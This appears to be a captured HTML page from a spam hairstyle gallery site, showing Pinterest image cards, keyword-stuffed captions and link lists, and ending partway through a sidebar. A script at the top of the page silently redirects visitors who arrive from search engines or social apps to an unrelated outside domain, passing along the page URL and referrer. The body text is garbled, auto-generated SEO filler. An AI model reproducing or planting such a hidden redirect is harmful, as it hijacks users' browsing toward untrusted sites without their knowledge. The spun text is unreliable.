

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://educationdiscussion29.gitlab.io/4-easy-and-cute-summer-hairstyles.html
body_size: 33399
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>6+ Casual 4 Easy And Cute Summer Hairstyles </title>
  <meta name="description" content="6+ Casual Cute Hairstyles Easy 4 And  Summer Which One Is Your Fav."/>
  <meta name="keyword" content="6+ Casual And Summer Easy  4 Cute Hairstyles Cute Hairstyles For Party Easy Hairstyle Tutorial For Medium To Long Hairstyles Diy Summer HairstyleHello Everyone I Am Ming Mika Hand Craft."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F0FFFF}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#F08080!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#F08080;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>6+ Glory 4 Easy And Cute Summer Hairstyles</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "educationdiscussion29"
  },
  "headline": "4 Easy And Cute Summer Hairstyles",
  "datePublished": "2021-11-18",
  "image": "https://i.pinimg.com/736x/e0/48/8e/e0488ea6aaf22530f959fb5239558bdb.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Educationdiscussion29",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=4+easy+and+cute+summer+hairstyles",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Educationdiscussion29" class="navbar-brand mb-1">Educationdiscussion29</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>6+ Glory 4 Easy And Cute Summer Hairstyles</h1>

	
	<div class="navi text-center">
					<p align="justify">This is the ultimate soft and sweet summer style. Gather your hair into a low pony at the nape of your neck and leave. Hey GirlsHappy Summers to all Today I am sharing with you few summer hairstyles that you can try as it becomes hot and humid these daysGive this video a. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-primary" href="/very-long-bob.html">very long bob</a>
											<a class="badge badge-warning" href="/oval-head-men-hairstyles.html">oval head men hairstyles</a>
											<a class="badge badge-secondary" href="/what-is-a-razor-cut-hairstyle.html">what is a razor cut hairstyle</a>
											<a class="badge badge-danger" href="/short-and-long-hairstyles-combined.html">short and long hairstyles combined</a>
											<a class="badge badge-warning" href="/simple-hairstyle-cut.html">simple hairstyle cut</a>
											<a class="badge badge-light" href="/natural-thick-hairstyles.html">natural thick hairstyles</a>
											<a class="badge badge-warning" href="/reverse-french-braid.html">reverse french braid</a>
											<a class="badge badge-info" href="/natural-hairstyles-for-african-american-women.html">natural hairstyles for african american women</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/33/7d/06/337d0678ee959c478321a294793e35b4.jpg" data-lightbox="roadtrip" data-title="4 Easy Summer Hairstyles By Braidsandstyles12 Braided Hairstyles Pigtail Hairstyles Pigtail Hairstyles Summer Hairstyles Braided Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/33/7d/06/337d0678ee959c478321a294793e35b4.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS5kkDQmin7fk3F8E9pUIGGBjlPwS8Xz71ZL4NI0-csLzGqQ4PfCyutlZEbsrmp0IQSGrQ';" alt="4 Easy Summer Hairstyles By Braidsandstyles12 Braided Hairstyles Pigtail Hairstyles Pigtail Hairstyles Summer Hairstyles Braided Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>4 Easy Summer Hairstyles By Braidsandstyles12 Braided Pigtail </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/83/e5/8d/83e58d70782fb0188bbe07face98ab59.png" data-lightbox="roadtrip" data-title="10 Hairstyles For The 4th Of July Hair Styles Cute Hairstyles Beautiful Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/83/e5/8d/83e58d70782fb0188bbe07face98ab59.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRq3ctTCyYc1s4_8pgqodORGajPxT1W3SVaRbqamdsG4L5ynCQRxaCESCSkhkbRP1EPoQ';" alt="10 Hairstyles For The 4th Of July Hair Styles Cute Hairstyles Beautiful Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>10 Hairstyles For The 4th Of July Hair Styles Cute Beautiful </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/08/dd/c1/08ddc1729d4ef5a7456cadba8cba56e7.jpg" data-lightbox="roadtrip" data-title="30 Easy Summer Hairstyles To Do Yourself Easy Hairstyles For Medium Hair Hair Styles Easy Everyday Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/08/dd/c1/08ddc1729d4ef5a7456cadba8cba56e7.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQxB6DHkZLcIfIL_e0Wrge39sNRk7HYnEpEc9Dkcy5u8Gc-X78EyDNy6-Vt3ZtUWjfVO8U';" alt="30 Easy Summer Hairstyles To Do Yourself Easy Hairstyles For Medium Hair Hair Styles Easy Everyday Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>30 Easy Summer Hairstyles To Do Yourself For Medium Hair Styles Everyday </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/c9/fb/0f/c9fb0f47cc65062891aa98c358ab4ae7.jpg" data-lightbox="roadtrip" data-title="Hairstyle Fast And Beautiful 5 Ideas For Hairstyles Fast And Beautiful Best Hairstyle Lazy Hairstyles Hair Styles Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/c9/fb/0f/c9fb0f47cc65062891aa98c358ab4ae7.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTusTwYXxsU0jiqYHrKllOAOS7oKBORZaHtahlFsklCbl8Lr_Nd6xOd-GfH4aftGVFD5LA';" alt="Hairstyle Fast And Beautiful 5 Ideas For Hairstyles Fast And Beautiful Best Hairstyle Lazy Hairstyles Hair Styles Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Hairstyle Fast And Beautiful 5 Ideas For Hairstyles Best Lazy Hair Styles Long </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/ec/d9/4d/ecd94d2a5e085558f85e0f65a44c7937.jpg" data-lightbox="roadtrip" data-title="4 Go To Hairstyles That Take Less Than 15 Minutes Blonde Ambitious Blog Easy Hairstyles Medium Hair Styles Easy Braid Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/ec/d9/4d/ecd94d2a5e085558f85e0f65a44c7937.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcThN3F_rl1hgUYRroKeHwH-gRQsIJtU3wTmLAUxMirur_lhpAS2RumFknvA7U0YQAKBOGs';" alt="4 Go To Hairstyles That Take Less Than 15 Minutes Blonde Ambitious Blog Easy Hairstyles Medium Hair Styles Easy Braid Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>4 Go To Hairstyles That Take Less Than 15 Minutes Blonde Ambitious Blog Easy Medium Hair Styles Braid </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/44/35/01/4435019eb882675e0a3af3769b76ef2b.jpg" data-lightbox="roadtrip" data-title="4 Easy Hairstyles For Greasy Hair Cute Everyday Styles Frisyrer Stiler Frisyrer For Langt Har">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/44/35/01/4435019eb882675e0a3af3769b76ef2b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQoZTezd-VK_AMxTCQkF92G2Ctcn7whOyPayHD8qmMHN_wXuCRGryv1G8BzW3XBvle4zDY';" alt="4 Easy Hairstyles For Greasy Hair Cute Everyday Styles Frisyrer Stiler Frisyrer For Langt Har">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>4 Easy Hairstyles For Greasy Hair Cute Everyday Styles Frisyrer Stiler Langt Har </h1></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/a0/45/4c/a0454cd8a524a1106f5f1868d3ed785d.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQoZTezd-VK_AMxTCQkF92G2Ctcn7whOyPayHD8qmMHN_wXuCRGryv1G8BzW3XBvle4zDY';" alt="4 Easy Hairstyles For Greasy Hair Cute Everyday Styles Frisyrer Stiler Frisyrer For Langt Har">
										<div class="card-body">
						<h3 class="h5"><b>These are my go-to easy hairstyles for the summer.</b></h3>
													<p class="p-2" align="justify">
																	<strong>4 easy and cute summer hairstyles</strong>. 
																									These hairstyles can be done by anyone all you n.
																	100 Of The Best Braided Hairstyles You Haven T Pinned Yet Hair Styles Long Hair Styles.
																	Pool Getty Images.
															</p>
													<p class="p-2" align="justify">
																									Opt for a super-cute sleek bun for an easy summer hairstyle.
																	Marissa and BrookieMarissa show her favorite no heat summer hairstyles.
																	4 Easy Cute Summer Hairstyles.
															</p>
													<p class="p-2" align="justify">
																									Hey Girls Happy Summers to all Today I am sharing with you few summer hairstyles that you can try as it becomes hot and humid these days.
																	To keep any flyaways at bay use a non-flaky hair gel thatll give you hold and leave your hair.
																	Cute hairstyles for party Easy Hairstyle tutorial for medium to long hairstyles diy summer hairstyleHello Everyone I am Ming Mika hand craft.
															</p>
													<p class="p-2" align="justify">
																									Which one is your fav.
																	Httpbitly2mQIp1S Follow me on my socials INSTAG.
																	If you want easy cute natural hairstyles to wear look no further.
															</p>
													<p class="p-2" align="justify">
																									Give this video a.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/64/6d/2a/646d2ac99e649b1d81f1ee866fa7c6e9.jpg" data-lightbox="roadtrip" data-title="Summer Hairstyles 4 Cute Easy Heatless Summer Hairstyles 2019 By Another Braid Youtube In 2020 Summer Hairstyles Hair Styles Diy Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/64/6d/2a/646d2ac99e649b1d81f1ee866fa7c6e9.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT8obEInmNPnLCRZNK1m-Aiu07KQ2KhMNjkcWIyQbZO3-Q7cY8QYsyqitRy8ACFlVluWxs';" alt="Summer Hairstyles 4 Cute Easy Heatless Summer Hairstyles 2019 By Another Braid Youtube In 2020 Summer Hairstyles Hair Styles Diy Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Summer Hairstyles 4 Cute Easy Heatless 2019 By Another Braid Youtube In 2020 Hair Styles Diy </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/a0/45/4c/a0454cd8a524a1106f5f1868d3ed785d.png" data-lightbox="roadtrip" data-title="4 Easy Hairstyles For Stay At Home Moms Lydialouise Com Easy Hairstyles For Long Hair Mom Hairstyles Easy Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/a0/45/4c/a0454cd8a524a1106f5f1868d3ed785d.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT31clZam1hJwIvbXdC-L617y3tLIGpd2dfI-eNTLP0KAHDFri00ZasU_OUSOSWmn1_HSA';" alt="4 Easy Hairstyles For Stay At Home Moms Lydialouise Com Easy Hairstyles For Long Hair Mom Hairstyles Easy Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>4 Easy Hairstyles For Stay At Home Moms Lydialouise Com Long Hair Mom </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/e0/48/8e/e0488ea6aaf22530f959fb5239558bdb.jpg" data-lightbox="roadtrip" data-title="Hair Styles For School Adorable Easy Hair Style For Daughters Beautiful Youtube Com Hi Guys Summer Hairstyles Easy Summer Hairstyles Cool Braid Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/e0/48/8e/e0488ea6aaf22530f959fb5239558bdb.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTPYn09AVSjUx9zu1DGpH0_P9tSv-eUAMXBh2T-Tp-0SRiz8Z2-V6dKAkvjMnaxVk-wmlA';" alt="Hair Styles For School Adorable Easy Hair Style For Daughters Beautiful Youtube Com Hi Guys Summer Hairstyles Easy Summer Hairstyles Cool Braid Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Hair Styles For School Adorable Easy Style Daughters Beautiful Youtube Com Hi Guys Summer Hairstyles Cool Braid </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/21/a6/9f/21a69f82cd6bdc0a764adf45279bacd2--crown-hairstyles-beach-hairstyles.jpg" data-lightbox="roadtrip" data-title="Cute Summer Twists Beach Hairstyle Twist Me Pretty Easy Work Hairstyles Medium Hair Styles Easy Summer Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/21/a6/9f/21a69f82cd6bdc0a764adf45279bacd2--crown-hairstyles-beach-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTElsNJjkc73BvLV1VOF5yFnGZjc9PknPH_7jNYKDT87owQqehTkgfm_o9Lf_1FmdWJL8k';" alt="Cute Summer Twists Beach Hairstyle Twist Me Pretty Easy Work Hairstyles Medium Hair Styles Easy Summer Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Cute Summer Twists Beach Hairstyle Twist Me Pretty Easy Work Hairstyles Medium Hair Styles </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/eb/bb/22/ebbb22c259bb05f7951ea61483f52cde.png" data-lightbox="roadtrip" data-title="Little Girl Hairstyles 35 Cute Haircuts For 4 To 9 Years Old Girls Cute Ponytail Hairstyles Girl Hair Dos Baby Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/eb/bb/22/ebbb22c259bb05f7951ea61483f52cde.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS7wCCWMOAkG1LBVpeqetTdX4AHbHenmEmrMJmRXghpRyMUgDsQ0UMPGQ_9V338JiYhLhg';" alt="Little Girl Hairstyles 35 Cute Haircuts For 4 To 9 Years Old Girls Cute Ponytail Hairstyles Girl Hair Dos Baby Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Little Girl Hairstyles 35 Cute Haircuts For 4 To 9 Years Old Girls Ponytail Hair Dos Baby </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/fa/3e/ae/fa3eae86ae9b948ed3b5bdfb7bdc4979.jpg" data-lightbox="roadtrip" data-title="4 Cute And Easy Summer Hairstyles With Braids Everyday Prom Wedding Medium Long Hair Tutorial Summer Hairstyles Hair Styles Easy Summer Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/fa/3e/ae/fa3eae86ae9b948ed3b5bdfb7bdc4979.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSiZSROD3NrqMLhJwKd92ePOIgXsnqzbatIWdZSvZ8RI3HRzn7Rbk6VyR1TM05F7_nib3Q';" alt="4 Cute And Easy Summer Hairstyles With Braids Everyday Prom Wedding Medium Long Hair Tutorial Summer Hairstyles Hair Styles Easy Summer Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>4 Cute And Easy Summer Hairstyles With Braids Everyday Prom Wedding Medium Long Hair Tutorial Styles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/75/2e/80/752e80b1f7ebe1c4fd5cd6daa8b91892.jpg" data-lightbox="roadtrip" data-title="4 Easy Hairstyles For Short Hair Anie New Video Dailymotion Easy Hairstyles Braids For Short Hair Very Easy Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/75/2e/80/752e80b1f7ebe1c4fd5cd6daa8b91892.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTYGGB5UZ2TB5Ls4eLHgNhwyLgcu0ZOe3LfnM6HsLhucT5PSQUzv4SC537AdHgVGjahuHk';" alt="4 Easy Hairstyles For Short Hair Anie New Video Dailymotion Easy Hairstyles Braids For Short Hair Very Easy Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>4 Easy Hairstyles For Short Hair Anie New Video Dailymotion Braids Very </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/c0/b4/28/c0b42838025381e04acc841142553241.jpg" data-lightbox="roadtrip" data-title="When It Comes To Hairstyles There Are So Many Various Options Today To Make Changes You Can Change Your Colo Long Hair Styles Hair Styles Summer Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/c0/b4/28/c0b42838025381e04acc841142553241.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSjWc3MZXSfTD0cBcM7-vV4rrKXTS79N5vfU3Djh2b1w28ux1K0C10rBORyHDj-Np8oo-E';" alt="When It Comes To Hairstyles There Are So Many Various Options Today To Make Changes You Can Change Your Colo Long Hair Styles Hair Styles Summer Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>When It Comes To Hairstyles There Are So Many Various Options Today Make Changes You Can Change Your Colo Long Hair Styles Summer </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/58/91/35/58913543a270cf3d2cf8f6df65e03bb5.jpg" data-lightbox="roadtrip" data-title="Easy Hairstyles For 2020 Lazy Girl Hair Ideas To Copy Heatless Hairstyles Cute Hairstyles Long Braids For Long Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/58/91/35/58913543a270cf3d2cf8f6df65e03bb5.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSr5byqt9eIxH0QuDF_D2Uz3g6EifdSnO1KgpDFDInDPb6GzAp6p-ppr_j6tN21j2f3tgw';" alt="Easy Hairstyles For 2020 Lazy Girl Hair Ideas To Copy Heatless Hairstyles Cute Hairstyles Long Braids For Long Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Easy Hairstyles For 2020 Lazy Girl Hair Ideas To Copy Heatless Cute Long Braids </h5></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://yelenalenablog.blogspot.com" title="Yelenalenablog">
         <img alt="Yelenalenablog" src="https://i.ibb.co/nbhNW7q/2.gif">
  </a></div></br>
  <div><a href="https://negotiationboard25.netlify.app" title="Negotiationboard25">
         <img alt="Negotiationboard25" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/easys-to-do-hairstyles-for-prom.html">Easys To Do Hairstyles For Prom</a></li>
													<li class="list-group-item"><a href="/bob-and-lob-hairstyles-2019.html">Bob And Lob Hairstyles 2019</a></li>
													<li class="list-group-item"><a href="/cute-bow-hairstyles-tumblr.html">Cute Bow Hairstyles Tumblr</a></li>
													<li class="list-group-item"><a href="/best-hairstyles-for-medium-hair-for-party.html">Best Hairstyles For Medium Hair For Party</a></li>
													<li class="list-group-item"><a href="/burgundy-hair-cuts.html">Burgundy Hair Cuts</a></li>
													<li class="list-group-item"><a href="/2015-medium-length-bob-hairstyles.html">2015 Medium Length Bob Hairstyles</a></li>
													<li class="list-group-item"><a href="/easy-hairstyles-for-semi-short-hair.html">Easy Hairstyles For Semi Short Hair</a></li>
